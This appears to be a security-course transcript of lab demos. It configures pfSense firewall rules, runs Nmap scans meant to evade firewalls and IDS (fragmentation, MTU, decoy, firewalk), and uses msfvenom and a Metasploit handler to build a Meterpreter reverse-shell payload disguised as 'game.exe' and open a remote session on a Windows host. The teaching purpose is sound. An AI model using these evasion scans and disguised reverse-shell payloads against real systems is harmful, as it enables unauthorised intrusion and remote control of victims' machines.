Down here, we could log packets handled by this rule. Since this is a web server, we probably don't want to do that since our log would be overwhelmed. If it was FTP, SSH, or other traffic like that, we probably would want to log traffic, but not for normal web requests. We do want to put a description in here because as you create more and more rules, you'll forget what they all do. For this, I'll type in 'HTTP to DMZ from WAN' and click Save. On our next page here, we have to click on Apply Changes for the changes to my firewall to take effect.
So, here are my rules so far. I have one that allows my screened subnet out, and this second one is our HTTP rule from the WAN on port 80 the web server on our screened subnet.
Now, you might be saying to yourself, "Doesn't most web traffic use HTTPS these days?" Well, that answer is certainly yes, so now we need an HTTPS rule.
Here's some good news: to save a bit of time and keep from making any errors, we can just copy this rule and change the HTTP port 80 to HTTPS port 443. I'll click here, which is the Copy icon. What this does creates a new rule with the exact settings. I'll scroll down and change my source from HTTP port 80 to HTTPS port 443. For the destination, I'll do the same. Scroll down change the description by just adding the letter 'S'. Click Save. On this page, Click Apply Changes. Down here, you now see our rules for both HTTP and HTTPS.
Allow LAN Traffic to WAN 04:43-06:28 Now let's look at our diagram again. This time, I want to create a rule that allows any traffic from my LAN to get to the screened subnet. Let's go back to our firewall and configure that now. These rules are read from the top down. So, for example, if the first rule says block everything, none of the other rules would ever be seen because that's the very first rule. However, if we made a rule right now that said to block everything and put it at the bottom, our first three rules would still be fine, but everything else would be blocked. By default, everything is blocked with pfSense anyway unless you open it, so we wouldn't really need that sort of rule, but it doesn't hurt anything. So far, our rules don't affect one another, so it really doesn't matter where we put them, but keep all of this in mind when creating rules. We'll just click on Add and use the one that puts it at the bottom of the list.
Our Action will be to pass traffic. We'll leave the interface and address family alone. But for protocol, we're going to change this from TCP to Any. This might not be the best practice, but we're allowing any and all traffic from our LAN to reach our screened subnet. Under Source, we'll choose our LAN network from the list. Our destination will be the screened subnet from this list. We don't want to forget a description for this rule. I'll type 'LAN to DMZ Any'. Click Save. As always, Apply Changes.
Here's my latest rule. My source is from the LAN on any port to my DMZ on any port. By the way, the asterisk is wildcard, which means any. Over here, the green check mark means it's enabled.
Summary 06:28-06:38 That's it for this demo. In this demo, we created firewall rules on our firewall.
5.2.8 Avoid Firewall Detection
Click one of the buttons to take you to that part of the video.
Nmap Scans to Avoid Firewall Detection 00:00-00:20 Nmap, or Network Mapper, has many different types of scans. One big issue is that many of the scans are stopped by the firewall or the intrusion prevention system, typically just called the IPS. We're going to look at a few scans' types with Nmap that might help us get past the firewall.
The TCP SYN Scan 00:20-01:02 The SYN scan is the default and most popular scan option with Nmap. it's performed quickly, and it's able to scan thousands of ports per second on a fast network without intrusive firewalls. The SYN scan never completes a TCP connection, so it's usually stealthy. Let's look at a SYN scan.
I'm on my Kali Linux system. I have a terminal open. The first scan we're going to do is a TCP SYN scan. I'll go ahead and type in ‘nmap -sS 10.10.10.1' and press Enter. This device is a firewall, and the scan only took a few seconds. You can see I have a few open ports and a few closed ports. There's nothing too exciting, so let's move on.
Fragmentation Scan 01:02-01:41 Some firewalls and IDS devices have trouble dealing with fragmented IP packets, so happens the fragmented packets get passed through the device. Once a hacker finds out that fragmented packets can get past the security, they can use other tools to exploit the victim. A fragmented scan is pretty easy. The command is ‘nmap -f 10.10.10.1' (notice that we're using a lowercase f). Nmap, like Linux, is case-sensitive, so be aware of that. Okay. The scan is complete. And up here, you see the -f. But I don't see anything extra in this scan from the last one.
Specify the Packet Size 01:41-04:55 A user can specify a specific packet size for packets. This is done by setting the Maximum Transmission Unit, or the MTU. For example, if we tell the packet size to be 128, nmap will create 128-byte packets, which will confuse the firewall. The hope is that the firewall won't know what to do and let us through. And like before, once we know this, we can use other tools to exploit the system. We do that by typing ‘nmap 10.10.10.1 –mtu 128', and the scan is complete. But I don't still don't see anything new.
Next, we'll do a decoy scan. With this scan, we can instruct Nmap to spoof IP packets from other hosts, in addition to our IP. In the firewall logs, not only would our IP address be there, but also the IP addresses of the decoys, so it will be much harder to determine from which system the scan started.
Now, to get a better idea what this looks like, I'm going to open Wireshark. And after our scan, we'll look and see if the spoofing worked. Sounds fun, right? So, here we go. I'll come up to Applications, down to Sniffing & Spoofing, and over to Wireshark. I'll come up here and click the shark fin to start scanning, minimize this, and go back to the terminal.
Now type in, ‘nmap -D RND:25 10.10.10.1'. Press Enter, and the scan completes. So, up here, we used the -D, which tells Nmap it's a decoy scan. The RND means random IP address. And the 25 says, "Hey, use 25 IP address." Now let's see what happened in Wireshark.
Okay. I'll come up here, stop scanning, and scroll up. Here, you can see the Source IP. You have a who bunch of random IP address, and they're all going to the destination, which is 10.10.10.1. This would hopefully confuse anyone looking at all these IP address. But in this case, you see this one private IP address of 10.10.10.197 among all the public Ips. And if I was looking at this, I'd figure out right away that this person, here, is on my same network, so it would be bad news for them. All right. Let's close Wireshark now.
Okay. The last thing we're going to try is to use the Firewalk script with Nmap. This script is really cool. It tries to figure out the firewall rules by using an IP time to live expiration technique. Basically, the scanner sends a probe located beyond the firewall, one TTL past the gateway. The hope is that the gateway will forward it on. If it is forwarded, then we can expect some sort of results. If it is not, it gets dropped, and we don't get a response. There's no guarantee that it will work, but it's fun to try. So, let's give it a try. The command is ‘nmap –script=firewalk 10.10.10.1'. Press Enter. And, once again, we're pretty much getting the same results. So, as a security analyst, I would be able to confirm that this firewall is probably doing its job and keeping unauthorized traffic out.
Summary 04:55-05:22 That's it for this demo. In this demo, we discussed some of the ways to use Nmap to bypass a firewall or IPS. First, we used some common Nmap scanning techniques to see if we could get past the firewall. Then we demonstrated how to use a decoy scan to hide our IP among several other IPs. We ended by discussing the term Firewalking and using the Nmap Firewalk script to scan a firewall.
5.2.9 Bypass Windows Firewall with Metasploit
Click one of the buttons to take you to that part of the video.
Bypass Windows Firewall with Metasploit 00:00-00:17 As hacking attempts increase, developers put up greater and greater defenses to prevent attacks. Windows Firewall is one of these defenses; but it's not perfect. In this demo, we're going to look at bypassing the Windows Firewall to create a remote session.
Turn on Windows Firewall 00:17-00:35 I'm going to start out by verifying that my Windows Firewall is turned on. I'll come down to my search bar and type in 'firewall'. And up here, at the top of the list, we have my Windows Defender Firewall. It looks like the firewall for public networks is turned off, so I'll turn that back on and close this window. Now I'll go over to Kali Linux.
Start a Meterpreter Session 00:35-02:47 Okay. I'm on Kali Linux, and I have a terminal open. Now we have a command to type in. I'll explain it when I'm done. Let's type 'msfvenom -p windows/meterpreter/reverse_tcp LHOST 10.10.10.197 LPORT 4444 -f exe game.exe' and press Enter.
MSFvenom is a combination of MSFpayload and MSFencode. These tools are used to generate payloads in various formats and encode them using various encoder modules.
-p specifies the payload to be used. We're specifying that we're doing a reverse TCP connection.
We have our LHOST IP to receive a back connection. We've used this system's IP.
-f specifies that the file type is an exe file, and it's going to be named game.exe.
Now we need to start Metasploit. We'll start by getting the database running. Do that by typing 'service postgresql start' and press Enter. Now type in 'msfconsole' to start Metasploit and press Enter. Metasploit starts up, and I'll type in 'clear' to clean up the screen.
I'm going go type in 'use exploit/multi/handler' and press Enter. A handler is used with Metasploit when you're executing a back door in a victim's machine and you need to connect to take control.
Now we need to set our payload. I'll type 'set payload windows/meterpreter/reverse_tcp' and press Enter.
I need to set this to my local IP address, so I'll type 'set LHOST 10.10.10.197'. Press Enter.
Next, let's set our local port. I'll do that by typing 'set LPORT 4444'. Press Enter.
Let's run the exploit. I'll type in 'exploit -j -z' and press Enter. The -j flag tells it to run in the context of a job, and -z tells it not to interact with the session once it becomes active.
The messages say that we've started a reverse TCP handler on my machine, my IP is 10.10.10.197, and it's on port 4444. So now, we're listening, waiting for a connection.
Let's go over to our Windows 10 system.
Install the Payload on a Windows 10 System 02:47-03:19 I'm back on my Windows 10 system. There are many ways to get a victim to install a payload. I can email it, have them download it, copy it via a USB, transfer it over the network, and so on. In this scenario, I copied it over the network to a folder called "share", so I'll go to my C drive, to the share folder, and here is the game.exe. I'll double-click on it, and it nothing seems to happen. But, in reality, I just launched this session. A good antivirus would catch this, but my firewall allowed it to go through. Let's go to the Kali system and check things out over there.
Confirm the Session 03:19-03:35 I'm back on my Kali system. Here, you can see that we have a Meterpreter session up and running. I can see my host IP, here, and that I'm connected to my victim with the IP of 10.10.10.195.
At this point, I can do whatever I want from a command line on a Windows system.
Summary 03:35-03:45 And that's it for this demo. In this demo, we used Metasploit to bypass a Windows firewall and created a remote session.